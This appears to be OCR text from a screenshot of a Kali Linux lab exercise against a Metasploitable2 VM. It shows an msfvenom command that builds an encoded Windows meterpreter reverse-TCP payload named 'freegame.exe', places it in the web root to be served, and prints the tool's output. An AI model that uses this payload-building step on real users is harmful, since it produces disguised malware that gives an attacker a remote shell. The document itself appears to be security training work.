 Home
kali-linux-2022.3-vmware...
Metasploitable2-Linux
1 2 3 4
2
23:45
kali@gliyanage187787: /var/www/html
File Actions Edit View Help
(kali㉿gliyanage187787)-[~]
$ sudo msfvenom -p windows/meterpreter_reverse_tcp -e x86/shikata_ga_nai LHOST=10.0.0.99 -f exe -o /var/www/html/freegame.exe
[sudo] password for kali:
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
Found 1 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 175715 (iteration=0)
x86/shikata_ga_nai chosen with final size 175715
Payload size: 175715 bytes
Final size of exe file: 250880 bytes
Saved as: /var/www/html/freegame.exe
(kali㉿gliyanage187787)-[~]
$ cd /var/www/html
(kali㉿gliyanage187787)-[/var/www/html]
$ ls -ail
total 272
2883832 drwxr-xr-x 2 root root 4096 Jun 16 23:41 .
2883831 drwxr-xr-x 3 root root 4096 Aug 8 2022 ..
2883641 -rw-r--r-- 1 root root 250880 Jun 16 23:41 freegame.exe
2883833 -rw-r--r-- 1 root root 10701 Aug 8 2022 index.html
2883834 -rw-r--r-- 1 root root 615 Aug 8 2022 index.nginx-debian.html
(kali㉿gliyanage187787)-[/var/www/html]
$ cat freegame.exe
MZ����@��� �!�L�!This program cannot be run in DOS mode.
KALI LIN
"the quieter you become, the more you a
kali@gliyanage187787: ~
File Actions Edit View Help
(kali㉿gliyanage187787)-[~]
$ hostname && date
gliyanage187787
Fri Jun 16 11:43:56 PM EDT 2023
(kali㉿gliyanage187787)-[~]
$
html - Thunar
File Edit View Go Bookmarks Help
var www html
Places
Computer
kali
Desktop
Recent
Trash
Documents
Music
Pictures
Videos
Downloads
Devices
File System
Network
Browse Network
freegame.exe
index.html
index.nginx-
debian.html
3 files: 256.1 KiB (262,196 bytes) | Free space: 59.0 GiB